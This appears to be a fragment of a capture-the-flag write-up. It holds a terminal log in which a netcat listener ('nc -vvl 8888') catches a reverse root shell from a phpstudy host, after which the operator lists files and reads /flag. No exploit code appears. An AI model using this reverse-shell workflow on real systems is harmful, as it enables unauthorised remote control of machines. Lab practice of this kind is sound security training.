 [root@VM-8-14-centos ~]# nc -vvl 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:31268.
root@engine-1:/usr/local/phpstudy# ls
ls
core
fixeddata
install.result
logs
soft
system
task
tmp
vhost
web
root@engine-1:/usr/local/phpstudy# cat /flag
cat /flag
flag{8bb5a93a-73a7-4aea-ac90-cc6a94442e51}root@engine-1:/usr/local/phpstudy#